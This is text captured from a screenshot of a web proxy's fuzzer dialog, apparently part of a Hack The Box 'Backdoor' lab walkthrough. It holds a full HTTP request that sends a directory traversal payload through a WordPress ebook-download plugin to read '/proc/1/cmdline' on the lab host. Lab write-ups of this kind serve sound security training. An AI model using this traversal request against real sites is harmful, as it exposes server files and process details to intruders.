 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
GET
http://backdoor.htb/wp-content/plugins/ebook-download/filedo
wnload.php?ebookdownloadurl=../../../../../../../../../../..
/../proc/1/cmdline HTTP/1.1
Host: backdoor.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/
20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
DNT: 1
Sec-GPC: 1
Content-Length: 0
Fuzz Locations:
... V... # o... # of...
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel